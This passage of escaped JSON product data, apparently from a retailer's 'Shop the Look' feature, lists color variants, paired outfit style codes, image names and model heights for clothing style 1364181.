\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"452\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-452_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-452_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-452_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-452_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-452_FC\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"456\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"456\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373917\",\"color\":\"647\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1374607\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-456_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-456_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-456_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-456_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-456_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-456_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-456_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"457\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"457\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1374607\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1360939\",\"color\":\"486\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025053\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-457_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-457_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-457_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-457_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-457_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-457_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-457_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"466\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"466\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1344552\",\"color\":\"490\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026107\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379020\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-466_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-466_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-466_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-466_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-466_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-466_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-466_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"468\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"468\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376927\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376339\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-468_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-468_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-468_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-468_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-468_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-468_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-468_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"500\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"500\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379443\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379948\",\"color\":\"697\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-500_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-500_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-500_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-500_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-500_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-500_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-500_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"515\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"515\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376933\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1375698\",\"color\":\"006\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-515_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-515_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-515_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-515_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-515_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-515_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-515_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"558\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"558\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370363\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373361\",\"color\":\"410\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-558_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-558_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-558_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-558_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-558_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-558_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-558_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"559\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"559\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373046\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369488\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-559_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-559_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-559_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-559_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-559_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-559_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-559_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"572\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"572\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027176\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382528\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1386400\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-572_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-572_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-572_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-572_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-572_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-572_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-572_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"600\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"600\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365443\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366216\",\"color\":\"408\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3022579\",\"color\":\"500\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-600_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-600_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-600_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-600_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-600_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-600_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-600_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"183\",\"modelHeightFtIn\":\"72\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"601\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"601\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379867\",\"color\":\"012\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1326799\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-601_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-601_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-601_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-601_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-601_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-601_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-601_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"604\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"604\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1377199\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365334\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025054\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-604_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-604_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-604_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-604_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-604_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-604_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-604_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"647\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"647\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1387538\",\"color\":\"600\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1390366\",\"color\":\"659\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1366028\",\"color\":\"600\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-647_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-647_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-647_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-647_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-647_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"652\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"652\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-652_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-652_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-652_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-652_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-652_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-652_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-652_FSF\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"163\",\"modelHeightFtIn\":\"64\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"673\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"673\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379390\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1360939\",\"color\":\"573\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-673_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-673_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-673_SLFADD_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-673_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-673_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-673_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1364181-673_FC\",\"showLookButton\":true,\"modelSize\":\"OSFA\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"682\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfa\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1364181\",\"color\":\"682\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379491\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382533\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-682_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-682_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFA\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1364181-682_SLFADD_